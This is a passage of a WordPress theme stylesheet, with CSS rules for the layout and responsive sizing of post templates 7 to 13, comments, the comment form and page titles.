    .td-post-template-7 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-header header .entry-title {
      font-size: 26px;
      line-height: 32px;
      margin-bottom: 7px;
    }
  }
  .td-post-template-7 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    color: #ddd;
    margin-bottom: 25px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-7 .td-post-sub-title {
      margin-bottom: 16px;
      font-size: 16px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-sub-title {
      margin-top: 0;
      margin-bottom: 10px;
      font-size: 13px;
      line-height: 18px;
      color: #fff;
    }
  }
  .td-post-template-7 .td-read-down {
    bottom: 0;
    z-index: 1;
    text-align: center;
  }
  .td-post-template-7 .td-read-down a {
    display: inline-block;
  }
  .td-post-template-7 .td-read-down .td-icon-read-down {
    font-size: 44px;
    opacity: 0.8;
    color: #fff;
    bottom: -10px;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-7 .td-read-down .td-icon-read-down {
      font-size: 25px;
      bottom: 0;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-read-down .td-icon-read-down {
      font-size: 25px;
      bottom: 0;
    }
  }
  .td-post-template-7 .td-main-content,
  .td-post-template-7 .td-main-sidebar {
    margin-top: 48px;
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-main-content {
      margin-top: 0;
    }
    .td-post-template-7 .td-main-sidebar {
      margin-top: 28px;
    }
  }
  .td-post-template-7 .td-post-content {
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-content {
      margin-top: 21px;
    }
  }
  .td-post-template-7 #td-full-screen-header-image {
    position: absolute;
  }
  .td-post-template-7 .td-pb-span12.td-main-content .td-post-sharing-top {
    text-align: center;
  }
  .td-post-template-7 .td-post-sharing-top {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-sharing-top {
      margin-top: 21px;
    }
  }
  .td-image-gradient-style7:after {
    top: 0;
    left: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.3)), color-stop(18%, rgba(0, 0, 0, 0)), color-stop(28%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.8)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#cc000000', GradientType=0);
  }
  /*  ----------------------------------------------------------------------------
      Template 8
  */
  .td-post-template-8-box {
    margin: 0 auto;
    width: 1164px;
    padding: 0 48px;
    background-color: #fff;
  }
  @media (max-width: 1180px) {
    .td-post-template-8-box {
      width: 100%;
      padding: 0;
    }
  }
  .td-post-template-8 {
    background: transparent;
    /* responsive portrait phone */
    /* align center top sharing on full width */
  }
  .td-post-template-8 .td-post-header {
    margin: 0 auto;
    width: 1164px;
    height: 570px;
    position: relative;
    display: table;
    background-color: rgba(0, 0, 0, 0.5);
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1180px) {
    .td-post-template-8 .td-post-header {
      width: 100%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-post-header {
      height: 450px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-header {
      height: 340px;
    }
  }
  .td-post-template-8 .td-post-sharing-top {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-sharing-top {
      margin-top: 21px;
    }
  }
  .td-post-template-8 .td-post-header-holder {
    display: table-cell;
    padding: 20px 48px;
    z-index: 1;
    vertical-align: bottom;
    text-align: left;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1180px) {
    .td-post-template-8 .td-post-header-holder {
      padding: 20px 0;
      width: 1068px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-8 .td-post-header-holder {
      padding: 20px 0;
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-post-header-holder {
      padding: 20px 0;
      width: 740px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-header-holder {
      padding: 10px;
    }
  }
  .td-post-template-8 .td-crumb-container {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 1068px;
    margin: auto;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-8 .td-crumb-container {
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-crumb-container {
      width: 740px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-crumb-container {
      width: 100%;
      padding: 11px;
    }
  }
  .td-post-template-8 .entry-crumbs,
  .td-post-template-8 .entry-crumbs a {
    color: #fff;
  }
  .td-post-template-8 .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-8 .td-post-title .td-module-meta-info {
    margin-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-title .td-module-meta-info {
      margin-bottom: 5px;
    }
  }
  .td-post-template-8 .td-post-title .td-post-author-name,
  .td-post-template-8 .td-post-title .td-post-author-name a,
  .td-post-template-8 .td-post-title .td-post-date,
  .td-post-template-8 .td-post-title .td-post-comments a,
  .td-post-template-8 .td-post-title .td-post-views {
    color: #fff;
  }
  .td-post-template-8 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-8 .td-post-title .td-post-comments,
  .td-post-template-8 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-8 .td-post-title {
    width: 81%;
  }
  @media (max-width: 1018px) {
    .td-post-template-8 .td-post-title {
      width: 100%;
    }
  }
  .td-post-template-8 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 14px;
    color: #fff;
  }
  .td-post-template-8 .td-post-header .entry-title a {
    color: #fff;
  }
  .td-post-template-8 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-header header .entry-title {
      font-size: 26px;
      line-height: 32px;
      margin-bottom: 7px;
    }
  }
  .td-post-template-8 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    color: #ddd;
    margin-bottom: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-post-sub-title {
      margin-bottom: 16px;
      font-size: 16px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-sub-title {
      margin-top: 0;
      margin-bottom: 10px;
      font-size: 13px;
      line-height: 18px;
      color: #fff;
    }
  }
  .td-post-template-8 .td-main-content,
  .td-post-template-8 .td-main-sidebar {
    margin-top: 48px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-8 .td-main-content,
    .td-post-template-8 .td-main-sidebar {
      margin-top: 26px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-main-content,
    .td-post-template-8 .td-main-sidebar {
      margin-top: 21px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-main-content {
      margin-top: 0;
    }
    .td-post-template-8 .td-main-sidebar {
      margin-top: 28px;
    }
  }
  .td-post-template-8 .td-post-content {
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-content {
      margin-top: 21px;
    }
  }
  .td-post-template-8 .td-pb-span12.td-main-content .td-post-sharing-top {
    text-align: center;
  }
  .td-image-gradient-style8:after {
    top: 0;
    left: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    -webkit-box-shadow: inset 0 0 188px 0 #000000;
    -moz-box-shadow: inset 0 0 188px 0 #000000;
    box-shadow: inset 0 0 188px 0 #000000;
    z-index: -1;
  }
  /*  ----------------------------------------------------------------------------
      Template 9
  */
  @media (max-width: 1018px) {
    .td-post-template-9 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-9 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    min-height: 0;
  }
  .td-post-template-9 .td-crumb-container .entry-crumbs {
    margin-bottom: -35px;
    padding-top: 15px;
  }
  @media (max-width: 1018px) {
    .td-post-template-9 .td-crumb-container .entry-crumbs {
      margin-bottom: -24px;
      padding-top: 10px;
    }
  }
  .td-post-template-9 .td-post-featured-video {
    margin-bottom: 48px;
    padding-top: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-9 .td-post-featured-video {
      margin-bottom: 30px;
      padding-top: 30px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-9 .td-post-featured-video {
      margin-bottom: 13px;
      padding-top: 34px;
    }
  }
  .td-post-template-9 .td-post-featured-video .wpb_video_wrapper {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-9 .td-post-featured-video .wpb_video_wrapper {
      margin-bottom: 13px;
    }
  }
  .td-post-template-9 .td-post-featured-video iframe {
    display: block;
  }
  .td-post-template-9 .td-post-featured-image img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-9 .td-post-featured-image img {
      margin-bottom: 0;
    }
  }
  .td-post-template-9 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-9 .td-post-title .td-post-views {
    margin-right: 0;
  }
  /*  ----------------------------------------------------------------------------
      Template 10
  */
  @media (max-width: 1018px) {
    .td-post-template-10 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-10 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    min-height: 0;
  }
  .td-post-template-10 .td-crumb-container .entry-crumbs {
    margin-bottom: -35px;
    padding-top: 15px;
  }
  @media (max-width: 1018px) {
    .td-post-template-10 .td-crumb-container .entry-crumbs {
      margin-bottom: -23px;
      padding-top: 9px;
    }
  }
  .td-post-template-10 .entry-crumbs a:hover {
    color: #fff;
  }
  .td-post-template-10 .td-post-featured-video {
    margin-bottom: 48px;
    padding-bottom: 48px;
    padding-top: 48px;
  }
  @media (max-width: 1018px) {
    .td-post-template-10 .td-post-featured-video {
      margin-bottom: 30px;
      padding-bottom: 30px;
      padding-top: 30px;
      /* responsive portrait phone */
    }
  }
  @media (max-width: 1018px) and (max-width: 767px) {
    .td-post-template-10 .td-post-featured-video {
      margin-bottom: 13px;
      padding-bottom: 15px;
      padding-top: 30px;
    }
  }
  .td-post-template-10 .td-post-featured-video img,
  .td-post-template-10 .td-post-featured-video .wpb_video_wrapper {
    margin-bottom: 0;
  }
  .td-post-template-10 .td-post-featured-video iframe,
  .td-post-template-10 .td-post-featured-video img {
    display: block;
    -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
  }
  .td-post-template-10 .td-post-title .wp-caption-text {
    color: #c3c3c3;
    margin-bottom: 0;
  }
  .td-post-template-10 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-10 .td-post-title .td-post-views {
    margin-right: 0;
  }
  .td-video-template-bg {
    background-color: #222222;
  }
  .td-video-template-bg .td-category a {
    background-color: #111;
  }
  /*  ----------------------------------------------------------------------------
      Template 11
  */
  .td-post-template-11 {
    /* responsive portrait phone */
  }
  .td-post-template-11 .td-video-template-bg .td-pb-span4 {
    float: right;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-video-template-bg .td-pb-span4 {
      clear: both;
      width: 100%;
    }
  }
  .td-post-template-11 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 13px;
    padding-top: 14px;
  }
  .td-post-template-11 .entry-crumbs a:hover {
    color: #fff;
  }
  .td-post-template-11 .td-post-featured-video {
    padding-bottom: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-featured-video {
      clear: both;
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td-post-featured-video {
      clear: both;
    }
  }
  .td-post-template-11 .td-post-featured-video img {
    margin-bottom: 0;
  }
  .td-post-template-11 .td-post-featured-video iframe {
    display: block;
  }
  .td-post-template-11 .wpb_video_wrapper {
    margin-bottom: 0;
  }
  .td-post-template-11 .td-post-sharing-top {
    margin-bottom: 0;
    margin-top: 21px;
    text-align: center;
  }
  .td-post-template-11 .td-post-header {
    padding-bottom: 21px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-header {
      padding-bottom: 16px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td-post-header {
      padding-bottom: 0;
    }
  }
  .td-post-template-11 .td-post-header .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
    color: #fff;
  }
  @media (max-width: 1018px) {
    .td-post-template-11 .td-post-header header .entry-title {
      font-size: 26px;
      line-height: 32px;
    }
  }
  .td-post-template-11 .td-post-sub-title {
    color: #ddd;
    font-size: 14px;
    margin-bottom: 10px;
  }
  .td-post-template-11 .td-post-title .td-module-meta-info {
    margin-bottom: 36px;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-module-meta-info {
      margin-bottom: 12px;
    }
  }
  .td-post-template-11 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-11 .td-post-title .td-post-comments,
  .td-post-template-11 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-post-comments,
    .td-post-template-11 .td-post-title .td-post-views {
      margin-top: 0;
    }
  }
  .td-post-template-11 .td-post-title .td-post-author-name,
  .td-post-template-11 .td-post-title .td-post-date,
  .td-post-template-11 .td-post-title .td-post-comments a,
  .td-post-template-11 .td-post-title .td-post-views {
    color: #aaa;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-post-author-name,
    .td-post-template-11 .td-post-title .td-post-date,
    .td-post-template-11 .td-post-title .td-post-comments a,
    .td-post-template-11 .td-post-title .td-post-views {
      float: left;
    }
  }
  .td-post-template-11 .td-post-title .td-post-comments {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-post-comments {
      width: 60%;
    }
  }
  .td-post-template-11 .td-post-title .td-post-views {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-post-views {
      clear: left;
      float: none;
    }
  }
  .td-post-template-11 .td-post-title .td-post-author-name a {
    color: #e6e6e6;
  }
  .td-post-template-11 .td-post-title .wp-caption-text {
    color: #c3c3c3;
    margin-bottom: 0;
  }
  .td-post-template-11 .td-post-title .td-category a {
    background-color: #000;
  }
  .td-post-template-11 .td_block_related_posts {
    padding-bottom: 0;
  }
  .td-post-template-11 .td_block_related_posts .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .td-post-template-11 .td_block_related_posts .td-module-thumb {
      margin-bottom: 0;
    }
  }
  .td-post-template-11 .td_block_related_posts .td-post-category {
    margin-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .td-post-template-11 .td_block_related_posts .td-post-category {
      word-wrap: break-word;
      width: auto;
    }
  }
  .td-post-template-11 .td_block_related_posts .td-related-span4 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td_block_related_posts .td-related-span4 {
      margin-top: 0;
      margin-bottom: 0;
    }
  }
  .td-post-template-11 .td_block_related_posts .item-details {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td_block_related_posts .item-details {
      padding-right: 10px;
    }
  }
  .td-post-template-11 .td_block_related_posts .td-related-row {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td_block_related_posts .td-related-row {
      margin-right: 0;
    }
  }
  .td-post-template-11 .td-related-title {
    border-bottom: none;
    padding-top: 12px;
    margin-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td-related-title {
      margin-bottom: 16px;
    }
  }
  .td-post-template-11 .td-related-title .td-related-left,
  .td-post-template-11 .td-related-title .td-related-right {
    color: #fff;
  }
  .td-post-template-11 .td-related-title .td-related-left {
    padding-left: 0;
  }
  .td-post-template-11 .td-related-title .td-related-left:hover,
  .td-post-template-11 .td-related-title .td-related-right:hover {
    color: #4db2ec;
  }
  .td-post-template-11 .td-related-title .td-cur-simple-item {
    background-color: transparent;
    color: #4db2ec;
  }
  .td-post-template-11 .td-related-span4 {
    margin-top: 12px;
    margin-bottom: 32px;
  }
  .td-post-template-11 .td_block_related_posts .td-next-prev-wrap {
    position: absolute;
    right: 0;
    top: 14px;
  }
  .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a {
    border: none;
    margin-right: 0;
    margin-left: 10px;
    font-size: 10px;
    padding: 0;
    line-height: 25px;
    width: 20px;
  }
  .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover {
    background-color: transparent;
    border: none;
    color: #4db2ec;
  }
  .td-post-template-11 .td_mod_related_posts .td-module-title {
    margin-bottom: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td_mod_related_posts .td-module-title {
      font-size: 11px;
      line-height: 15px;
    }
  }
  .td-post-template-11 .td_mod_related_posts a {
    color: #fff;
  }
  .td-post-template-11 .td-main-content,
  .td-post-template-11 .td-main-sidebar {
    margin-top: 48px;
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td-main-content,
    .td-post-template-11 .td-main-sidebar {
      margin-top: 28px;
    }
  }
  .td-post-template-11 .td-post-content {
    margin-top: 0;
  }
  @media (max-width: 500px) {
    .td-post-template-11 .td-related-title > .td-related-right {
      padding-left: 0;
    }
  }
  .td-video-template-bg-small {
    background-color: #1d1d1d;
  }
  /*  ----------------------------------------------------------------------------
      Template 12,
      Template 13
  */
  .td-post-template-12 .td-post-header,
  .td-post-template-13 .td-post-header {
    margin-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-12 .td-post-header,
    .td-post-template-13 .td-post-header {
      margin-bottom: 20px;
    }
  }
  .td-post-template-12 .td-post-header .entry-title,
  .td-post-template-13 .td-post-header .entry-title {
    font-size: 42px;
    line-height: 48px;
    font-weight: 600;
    padding: 10px 8%;
    text-align: center;
    letter-spacing: 0.02em;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-12 .td-post-header .entry-title,
    .td-post-template-13 .td-post-header .entry-title {
      padding: 10px;
    }
  }
  .td-post-template-12 .td-post-header .td-a-rec > div,
  .td-post-template-13 .td-post-header .td-a-rec > div,
  .td-post-template-12 .td-post-header .td-g-rec .adsbygoogle,
  .td-post-template-13 .td-post-header .td-g-rec .adsbygoogle {
    margin-bottom: 9px;
    margin-top: 9px;
  }
  .td-post-template-12 .td-post-header .td-crumb-container,
  .td-post-template-13 .td-post-header .td-crumb-container {
    padding-top: 11px;
  }
  .td-post-template-12 .td-post-header .td-category,
  .td-post-template-13 .td-post-header .td-category {
    text-align: center;
  }
  .td-post-template-12 .td-post-header .td-post-title,
  .td-post-template-13 .td-post-header .td-post-title {
    margin-top: 16px;
  }
  .td-post-template-12 .td-post-header .td-post-title .td-category,
  .td-post-template-13 .td-post-header .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-12 .td-post-header .td-post-title .td-post-date,
  .td-post-template-13 .td-post-header .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-12 .td-post-header .td-post-title .td-post-comments,
  .td-post-template-13 .td-post-header .td-post-title .td-post-comments,
  .td-post-template-12 .td-post-header .td-post-title .td-post-views,
  .td-post-template-13 .td-post-header .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-12 .td-post-header .td-post-title .td-post-author-name,
  .td-post-template-13 .td-post-header .td-post-title .td-post-author-name,
  .td-post-template-12 .td-post-header .td-post-title .td-post-date,
  .td-post-template-13 .td-post-header .td-post-title .td-post-date {
    float: none;
  }
  .td-post-template-12 .td-post-header .td-module-meta-info,
  .td-post-template-13 .td-post-header .td-module-meta-info {
    text-align: center;
  }
  @media (max-width: 1018px) {
    .td-post-template-12 .td-post-header header .entry-title,
    .td-post-template-13 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-12 .td-post-sharing-top,
  .td-post-template-13 .td-post-sharing-top {
    text-align: center;
    margin-bottom: 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-12 .td-post-sharing-top,
    .td-post-template-13 .td-post-sharing-top {
      margin-top: 5px;
      margin-bottom: 20px;
    }
  }
  .td-post-template-12 .td-post-content,
  .td-post-template-13 .td-post-content,
  .td-post-template-12 .td_smart_list_1,
  .td-post-template-13 .td_smart_list_1,
  .td-post-template-12 .td_smart_list_2,
  .td-post-template-13 .td_smart_list_2,
  .td-post-template-12 .td_smart_list_3,
  .td-post-template-13 .td_smart_list_3,
  .td-post-template-12 .td_smart_list_4,
  .td-post-template-13 .td_smart_list_4,
  .td-post-template-12 .td_smart_list_5,
  .td-post-template-13 .td_smart_list_5,
  .td-post-template-12 .td_smart_list_6,
  .td-post-template-13 .td_smart_list_6,
  .td-post-template-12 .td_smart_list_7,
  .td-post-template-13 .td_smart_list_7,
  .td-post-template-12 .td_smart_list_8,
  .td-post-template-13 .td_smart_list_8 {
    margin-top: 0;
  }
  .td-post-template-12 .td-post-sub-title,
  .td-post-template-13 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    margin: 12px 0 20px;
  }
  @media (max-width: 767px) {
    .td-post-template-12 .td-post-sub-title,
    .td-post-template-13 .td-post-sub-title {
      margin: 0 0 16px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Sidebar fix for post template with parallax
  */
  .td-post-template-6 .td-ss-main-sidebar,
  .td-post-template-7 .td-ss-main-sidebar {
    -webkit-transform: translate3d(0, 0, 0);
  }
  /*  ----------------------------------------------------------------------------
      Comment section
  */
  .comment {
    list-style: none;
    margin-left: 0;
    padding-bottom: 13px;
    border-bottom: 1px dashed #ededed;
    margin-bottom: 21px;
  }
  .comment:first-child {
    border-top: none;
  }
  .comment .avatar {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    width: 50px;
  }
  .comment cite {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 700;
    font-style: normal;
    font-size: 14px;
    line-height: 1;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .comment cite {
      font-size: 16px;
    }
  }
  .comment cite a {
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .comment cite a {
      display: block;
    }
  }
  .comment .comment-content,
  .comment .comment-meta,
  .comment .comment-respond {
    margin-left: 70px;
  }
  .comment .comment-content {
    margin-top: 7px;
  }
  .comment .comment-content p {
    margin-bottom: 21px;
  }
  .comment .comment-content p:last-child {
    margin-bottom: 0;
  }
  .comment p {
    margin-bottom: 0;
    word-wrap: break-word;
  }
  .comment .logged-in-as {
    margin-bottom: 10px;
  }
  .comment .children {
    margin-left: 70px;
    padding-top: 16px;
    border-top: 1px dashed #ededed;
    margin-top: 13px;
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .comment .children {
      margin-left: 34px;
    }
  }
  .comment .children .children {
    margin-left: 56px;
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .comment .children .children {
      margin-left: 0;
    }
  }
  .comment .children .comment:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
  }
  .comment .children .comment .avatar {
    width: 36px;
    height: 36px;
    position: relative;
    top: 5px;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .comment .children .comment .avatar {
      top: 0;
    }
  }
  .comment .children .comment .comment-content,
  .comment .children .comment .comment-meta,
  .comment .children .comment .comment-respond {
    margin-left: 56px;
  }
  .comment-link {
    font-size: 11px;
    line-height: 1;
    color: #b4b4b4;
    padding-left: 10px;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .comment-link {
      padding-left: 0;
      margin-bottom: 5px;
      margin-top: 5px;
      display: block;
    }
  }
  .comment-meta {
    margin-top: 3px;
  }
  .comment-respond {
    margin-bottom: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .comment-respond {
      margin-left: 0 !important;
    }
  }
  .comment-reply-link {
    font-size: 11px;
    color: #b4b4b4;
  }
  .comment-reply-link:hover {
    color: #4db2ec;
  }
  .single .comments {
    margin-bottom: 48px;
    padding-top: 10px;
    margin-top: -10px;
  }
  /*  ----------------------------------------------------------------------------
      Comment form
  */
  #reply-title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 7px;
    margin-top: 10px;
  }
  .logged-in-as {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 13px;
  }
  .logged-in-as a {
    color: #111111;
    font-weight: 600;
    /* responsive portrait phone */
  }
  .logged-in-as a:hover {
    color: #4db2ec;
  }
  @media (max-width: 767px) {
    .logged-in-as a:last-child {
      display: block;
      float: right;
    }
  }
  #cancel-comment-reply-link {
    font-size: 12px;
    font-weight: 400;
    color: #111111;
    margin-left: 10px;
  }
  #cancel-comment-reply-link:hover {
    color: #4db2ec;
  }
  .comment .comment-form-input-wrap {
    margin-top: 0;
    margin-bottom: 21px;
  }
  .comment-subscription-form {
    margin-bottom: 3px;
    font-size: 13px;
  }
  .comment-subscription-form .subscribe-label {
    margin-left: 3px;
    position: relative;
    top: -1px;
  }
  .td-login-comment {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-login-comment {
      background-color: #222;
      width: 100%;
      margin-top: 20px;
      text-align: center;
      text-transform: uppercase;
      font-size: 14px;
      font-weight: bold;
    }
    .td-login-comment a {
      color: #fff;
      padding: 14px 0 15px;
      line-height: 19px;
      display: block;
    }
  }
  .comments .comment-form .submit {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .comments .comment-form .submit {
      width: 100%;
      font-size: 15px;
      font-weight: bold;
      padding: 15px 0;
      text-transform: uppercase;
    }
  }
  .comments {
    clear: both;
  }
  .comment-pagination {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .comment-pagination {
      margin-bottom: 25px;
      margin-left: -3%;
      margin-right: -3%;
      text-align: center;
    }
    .comment-pagination a {
      background-color: #222;
      color: #fff;
      padding: 14px 0;
      display: inline-block;
      width: 45%;
      text-align: center;
      line-height: 1;
      margin: 0 2%;
      font-size: 13px;
    }
  }
  .comment-list li:last-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .comment-list li:last-child {
      border: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Page title
  */
  .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
  }
  body .td-page-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    body .td-page-title {
      font-size: 26px;
      line-height: 34px;
      margin: -2px 0 19px 0;
    }
  }
  @media (max-width: 767px) {
    body .td-page-title {
      font-size: 24px;
      line-height: 32px;
    }
  }
  .page-template-page-pagebuilder-title .td-crumb-container,
  .page-template-default .td-crumb-container {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .page-template-page-pagebuilder-title .td-crumb-container,
    .page-template-default .td-crumb-container {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Default page template
  */
  .td-main-content-wrap {
    padding-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
